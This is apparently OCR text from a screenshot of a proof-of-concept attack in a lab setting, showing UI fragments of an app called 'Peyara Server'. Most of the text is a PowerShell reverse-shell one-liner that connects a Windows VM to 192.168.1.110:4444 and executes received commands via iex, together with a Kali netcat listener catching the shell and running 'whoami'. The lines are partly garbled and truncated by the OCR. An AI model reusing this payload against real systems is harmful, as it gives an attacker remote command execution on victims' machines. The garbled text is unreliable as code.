 Peyara Server
Command Prompt - powershell  -nop -c "$c=New-Object System.Net.Sockets.TCPClient('192.168.1.110',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%{...
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vboxuser>
C:\Users\vboxuser>powershell -nop -c "$c=New-Object System.Net.Sockets.TCPClient('192.168.1.110',4444);$s=$c.GetStre
;[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){;$d=(New-Object -TypeName System.Text.ASCIIEncoding
.GetString($b,0,$i);$r=iex $d 2>&1;$s.Write((New-Object -TypeName System.Text.ASCIIEncoding).GetBytes($r + 'PS > ')
r + 'PS > ').Length)}"
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nllvp 4444
listening on [any] 4444 ...
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.107] 1640
whoami
windows\vboxuserPS >
Incoming files directory
C:\Users\vboxuser\Desktop
Share Screen
Download the client
GET IT ON
Google Play